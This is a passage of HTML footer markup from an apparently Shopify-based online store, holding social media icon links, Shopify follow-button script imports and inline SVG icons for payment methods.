  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCcWwW7G1b16viHBLxrc75UA" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@feelbach" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://x.com/feelbach2" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/FeelBach/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 4;">
              <script defer="defer" async type="module" src="//www.feelbach.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.feelbach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.feelbach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.feelbach.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js");
await import("//www.feelbach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.feelbach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 